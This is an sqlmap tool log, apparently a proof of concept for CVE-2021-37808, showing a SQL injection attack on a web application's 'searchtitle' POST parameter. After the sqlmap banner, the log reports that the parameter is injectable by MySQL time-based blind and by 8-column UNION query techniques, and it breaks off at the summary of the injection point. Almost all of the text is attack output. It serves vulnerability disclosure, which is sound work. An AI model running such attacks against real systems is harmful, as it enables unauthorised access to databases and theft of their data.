 ,d    ,d                                             ,d   d8
888-~88e 888  888 ,d888 ,d888  d88~\  e88~~8e   e88~~\ 888  888 888-~\ ,d888 _d88__ Y88b  /
888  888 888  888   888   888 C888   d888  88b d888    888  888 888      888  888    Y888/
888  888 888  888   888   888  Y88b  8888__888 8888    888  888 888      888  888     Y8/
888  888 888  888   888   888   888D Y888    , Y888    888  888 888      888  888      Y
888  888 "88_-888   888   888 \_88P   "88___/   "88__/ "88_-888 888      888  "88_/   /
                                                                                    _/
{1.5.11.9#dev}
https://sqlmap.org
https://www.nu11secur1ty.com/
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:40:36 /2021-12-02/
[20:40:36] [INFO] parsing HTTP request from 'C:\Users\venvaropt\Desktop\CVE-2021-37808\nu11secur1ty.txt'
[20:40:36] [INFO] testing connection to the target URL
[20:40:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:40:36] [INFO] testing if the target URL content is stable
[20:40:37] [INFO] target URL content is stable
[20:40:37] [INFO] testing if POST parameter 'searchtitle' is dynamic
[20:40:37] [WARNING] POST parameter 'searchtitle' does not appear to be dynamic
[20:40:37] [WARNING] heuristic (basic) test shows that POST parameter 'searchtitle' might not be injectable
[20:40:37] [INFO] testing for SQL injection on POST parameter 'searchtitle'
[20:40:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:40:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:40:37] [INFO] testing 'Generic inline queries'
[20:40:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:40:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:40:38] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[20:40:48] [INFO] POST parameter 'searchtitle' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[20:40:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:40:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:40:49] [INFO] target URL appears to be UNION injectable with 8 columns
[20:40:49] [INFO] POST parameter 'searchtitle' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'searchtitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: searchtitle (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)